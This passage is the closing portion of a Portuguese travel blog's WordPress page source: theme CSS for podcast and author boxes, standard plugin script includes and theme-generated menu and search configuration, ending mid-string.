.participe_icons .fb::before{content:"\f39e";}
.participe_icons .ig::before{content:"\f16d";}
.participe_icons .mail::before{content:"\f0e0";}
.participe_icons .tw::before{content:"\f099";}
.participe_icons a::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}

.author_invited{clear:both;border:1px solid #EEE;margin-bottom:20px;padding:5px;border-radius:4px;background:#f2fbff;}
.author_invited img{float:left;border-radius:50%;margin:20px 10px !important;border:3px solid #02305e;box-shadow:0 1px 5px #888;padding:4px;}
.author_invited b{display: block;color:#1f5b99;}
.author_invited strong{font-size:22px;font-weight:bold;font-family: 'Museo 700';}
.author_invited p{color:#1f5b99;font-size:18px;}
.author_invited_posts{clear:both;max-width:95%;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto ;}
.author_invited_posts:hover{border:1px solid #dd3333;}
.author_invited_posts:hover a{color:#dd3333}
.author_invited_posts figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.author_invited_posts figure img{position: absolute;}
.author_invited_posts .td-read-more{float:right;color:#FFF;}
.author_invited_posts .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:15px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.author_invited_posts h4{margin:15px 0px 5px 0px;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;}
.author_invited_posts h4 a{transition:.2s;color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:15px;}
.author_invited_posts h4 a:hover{text-decoration:none !important;}
.author_invited_posts p a:hover{text-decoration:none !important;}
.author_invited_posts p{transition:.2s;padding:0 0 0 15px !important;margin-bottom:10px;font-weight:bold;}
.author_invited_posts a{transition:.2s;}
.author_invited_posts  a{transition:.2s;color:#002e5d;}
.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:22px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:26px;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:"\f060";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
.borapraparis_post{transition:.2s;clear:both;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto;}
.borapraparis_post:hover{border:1px solid #dd3333;}
.borapraparis_post:hover a{color:#dd3333}
.borapraparis_post figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.borapraparis_post figure img{position: absolute;top:-20%;}
.borapraparis_post h4{margin:15px 0 5px 0;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;position:relative;}
.borapraparis_post h4 a{color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:10px;}
.borapraparis_post p{padding:0 10px;margin-bottom:10px;font-weight:bold;}
.borapraparis_post h4 a:hover{text-decoration:none !important;}
.borapraparis_post p a:hover{text-decoration:none !important;}
.borapraparis_post  a{transition:.2s;color:#002e5d;}
.borapraparis_post .td-read-more{float:right;color:#FFF;}
.borapraparis_post .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:10px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.passeios-guiados-box{border:1px solid #EEE;padding:0 20px;margin-bottom:40px;border-radius:3px;background:#FAFAFA;border-box:1px 2px 4px #000 !important;}
.passeios-guiados-box h3{font-weight:bold;font-family: 'Museo 700';color:#1f5b99;}
.borapraparis .td-page-header{display: none;}
.passeios-guiados-box p{color:#1f5b99;}

.podcast-intro{border:1px solid #BBB;padding:20px;box-shadow:1px 1px 4px #bbb;border-radius:3px;}
.podcast-intro p:last-of-type{clear:both;border-top:2px solid #eee;padding-top:20px;}
.podcast-intro strong{font-size:32px;margin-bottom:0;padding-bottom:0;font-family: 'Museo 700';color:#1f5b99;}
.podcast-intro p{padding:0;margin:0 !important;color:#1f5b99}
.podcast-intro em{font-size:22px;color:#1f5b99;font-style: normal !important;display:block;}
.podcast-intro ul{}
.podcast-intro ul li{list-style:none;margin-bottom:20px !important;}
.podcast-intro ul li a{transition:.2s;}
.podcast-intro ul li a::before{transition:.2s;color:#1f5b99 !important;border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcast-intro ul li a.rss::before{content:"\f09e";}
.podcast-intro ul li a.spotify::before{content:"\f1bc";}
.podcast-intro ul li a.googlepodcast::before{content:"\f2ce";}
.podcast-intro ul li a.soundcloud::before{content:"\f1be";}
.podcast-intro li:hover a{color:#dd3333;text-decoration:none;}
.podcast-intro li:hover a::before{color:#dd3333 !important;}

.page-id-2995 .td-module-comments{display: none !important;}
.page-id-2995 .entry-title a{transition:.2s;font-size:23px !important;font-family: 'Museo 700' !important;color:#1f5b99 !important;}
.td-post-author-name{display: none !important;}
.page-id-2995 .td_module_3{transition:.2s;text-align: center;border:1px solid #BBB;margin-bottom:20px;border-radius:3px;overflow: hidden;padding-bottom:0;}
.page-id-2995 .td_module_3:hover{border-color:#dd3333}
.page-id-2995 .td_module_3:hover a{color:#dd3333 !important;}

.podcast_entry {border:1px solid #EEE;padding:20px;margin:20px auto;}
.podcast_entry img{max-width:45%;float:left;margin:0px 20px 0 0px;border:1px solid #EEE;box-shadow:1px 1px 4px #DDD;border-radius:3px;}
.podcast_entry h3{padding:0;margin:5px 0 10px 0;font-size:28px;}
.podcast_entry h3 a {font-family: 'Museo 700';color:#1f5b99;}
.podcast_entry p{transition:.2s;margin-bottom:0 !important;max-height:130px;overflow:hidden; }
.podcast_entry p:hover{max-height:none !important;}
.podcast_entry .audio{margin:20px 0;} 
.podcast-intro p:last-of-type{display: none;}

.podcastfooter{border:1px solid #EEE;border-radius:3px;min-height:140px;}
.podcastfooter h6{text-align:center;margin:10px;border-bottom:2px solid #EEE;padding-bottom:10px;text-transform:uppercase;font-family: 'Museo 700';color:#1f5b99}
.podcastfooter ul li{list-style:none;margin-bottom:20px !important;}
.podcastfooter ul li a{transition:.2s;float:left;text-align:center !important;min-width:25%;}
.podcastfooter ul li a::before{display:block;transition:.2s;color:#1f5b99 !important;border-radius:50%;height:40px;line-height:40px;color:green;display: block;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcastfooter ul li a.rss::before{content:"\f09e";}
.podcastfooter ul li a.spotify::before{content:"\f1bc";}
.podcastfooter ul li a.googlepodcast::before{content:"\f2ce";}
.podcastfooter ul li a.soundcloud::before{content:"\f1be";}
.podcastfooter ul li a:hover{color:#dd3333;text-decoration: none;}
.podcastfooter ul li:hover a::before{color:#dd3333 !important;}


.instablock .td-block-title{margin-bottom:10px !important;}
.instablock > div{padding:0 !important;}
.destinos h4{border-bottom: 1px solid #1f5b99;text-align: center;font-weight:bold;font-family: 'Museo 700';color:#1f5b99;font-size:32px;padding:20px;margin-bottom:20px;}




.single p{text-align:justify;}
.single p strong{font-weight:bold;font-family: "Open Sans";}
.page p strong{font-weight:bold;font-family: "Open Sans";}
.page p{text-align:justify;}

.ytsubscribe_container {max-height: 50px;overflow: hidden;position:relative;}
.category-24 #category-icon img{width: 120px !important;}

#htmldates{text-align: right;display:table;float:right;margin:12px 0;}
#htmldates .itemdate{color:#002e5d;float:left;font-family: "Open Sans";margin-right:5px;font-size:12px;}
#htmldates time{color:#002e5d;font-weight:bold;font-family: "Open Sans";}

.rr h6{font-size:22px;font-weight:bold;text-transform:uppercase;color:#002e5d;font-family: 'Museo 700';border-bottom:3px solid #EEE;padding-bottom:12px;}
.rr p{font-family: "Open Sans";color:#002e5d;}
.rr p a{font-family: "Open Sans";font-weight:bold;}
.rr form{padding:15px 15px 0 15px;border:2px solid #EEE;border-radius:10px;background:#fafafa;}
.rr form input[type=submit]{display: table;margin:0px auto 0 auto;min-width: 30%;border-radius:3px;background:#002e5d;border:1px solid #002e5d;font-family: 'Museo 700';text-transform:uppercase;}
.rr form input[type=submit]:hover{background:#FFF;color:#002e5d;border:1px solid #002e5d;}
.rr form p{margin:0 0 15px 0;}

aside:first-of-type div {margin:auto;max-width:300px;}
.td-search-form-widget{max-width: 300px !important;margin:auto !important;}
aside .td-block-title{max-width:300px;margin-left:auto !important;margin-right:auto !important;}
aside{text-align: center;}
#block-hub iframe{background:none !important;border:none !important;max-width: 310px;}
aside iframe{max-width: 300px;}
#block-ingresso{text-align:center;margin:auto;max-width: 300px !important;}
#block-booking {max-width: 300px !important;margin: auto !important;border: none !important;}
#block-booking *{max-width: 290px !important;}
.parceiros_sidebar_intro {max-width: 300px !important;margin:auto !important;}
.menu-social-author{max-width: 300px !important;}

.post-template-default .tdb-block-inner p{font-family: Rubik !important;}
.post-template-default .tdb-block-inner a{font-family: Rubik !important;}



/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.mobilesinglefeatured{display:none !important;}
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
.participe .author_invited_posts p a{font-size: 16px !important;line-height: 1.6 !important;max-width: 95% !important;display: inline-block !important;font-weight: 400 !important;}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.destinos h5{line-height:40px;}
.podcastfooter a{font-size:10px !important;}
.podcastfooter li {margin:0 !important;padding:0 !important;}
.podcast_entry img{display: block;float:none !important;margin:0 auto 20px auto !important;max-width: 100% !important;}

.podcast-intro ul{bordeR:1px solid #bbb;text-align: center;padding:15px 0 0 0 !important;margin:10px auto 0 auto !important;background:#FAFAFA;border-radius:3px;}
.podcast-intro ul li{bordeR:1px solid #bbb;text-align: center;padding:10px !important;margin:0 auto 20px auto !important;max-width:50%;background:#FFF !important;border-radius:3px;}
.podcast-intro ul li a::before{display: block !important;float:none !important;margin:auto !important;font-size:22px;background:#FFF !important;}
.borapraparis_post img{top:0 !important;}
.borapraparis_post figure{min-height: 220px !important;max-height:300px !important;}
.borapraparis_post h4 a{font-size:14px;line-height:20px;}
.borapraparis_post h4 > a{max-width: 60%;display: block;}
.borapraparis_post .td-read-more{top:0px;right:0;position: absolute; }
.borapraparis_post p a{font-weight:normal !important;font-size: 13px !important;line-height: 16px !important;font-weight: 400 !important;}

.passeios-guiados-box h3{font-size:20px !important;padding:0 !important;margin:20px 0 10px 0 !important;}
.planeje table td{min-width: 100% !important;display: block !important;margin-bottom:20px !important;}
#pagina_sobre figure{min-width: 100%;padding:0 !important;margin:0 !important;}
#pagina_sobre img{margin:10px 0 0 0 !important;max-width: 95%;}

.pagetitlecategory{float:left;min-width:82%;}
.bandeiracategoria{float:left;clear:none !important;margin:0 !important;}
.bandeiracategoria img{margin:0 !important;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{width:70% !important;font-size:15px !important;text-transform: none !important;}
.participe{position:relative;}
.participe table td{display: block;min-width: 100%;padding:20px;}
.participe table ul{padding-bottom:40px !important;margin: 0 10px !important;}
.participe img{top:0 !important;}
.participe figure{min-height: 180px !important;max-height:300px !important;}
.participe h4 a{font-size:14px;line-height:20px;}
.participe h4 > a{max-width: 60%;display: block;}
.participe .td-read-more{margin-top:-30px;position:absolute;right:0;}
.author_invited{padding-right:20px !important;}
.author_invited img{max-width: 100px;position: relative;top:20px !important;}
.author_invited p{font-size:14px !important;display: table;margin-top:10px;}
.author_invited b strong{font-size:18px;}
.author_invited_posts p{margin-right:20px;text-align:left !important;line-height: 18px !important;}
.author_invited_posts p a{font-weight:normal !important;font-size: 13px !important;line-height: 18px !important;font-weight: 400 !important;}

.custom_single_header h1{font-family: \'Museo 700\';font-weight:bold;font-size:18px;line-height:22px;font-weight:bold;padding:10px 0px;letter-spacing:-.1px;margin-bottom:10px;}
.y_desc{font-family: \'Museo 300\';clear:both;font-size:14px;line-height:20px;color:#002e5d;}
.mobilesinglefeatured{display:block !important;}
.single .stretch_row_content{margin:0 !important;padding:0 !important;}


.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:13px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:16px;word-spacing:0;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:\"\\f060\";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:18px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
#category-icon{position: relative;top:-25px;}
.imgdestaquemobilecat{padding:0 !important;margin:0!important;}
.imgdestaquemobilecat img{min-width: 100% ;padding:0 !important;margin:0 !important;}
.archive .td-stretch-content{padding:0 !important;margin:0 !important;}

.archive .tdc-content-wrap .td-read-more{right:7px !important;}
.mobilesinglefeatured p{display: none;}

}
.bookingaff{background:#ffbd3d;}
</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.boraviajaragora.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.boraviajaragora.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a020988014","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/comment-reply.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764893510" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.boraviajaragora.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_46_ccc';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63_46c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63_46c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74_a64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#00546d","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","btn_text":"Buscar","btn_icon_color":"#00546d","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 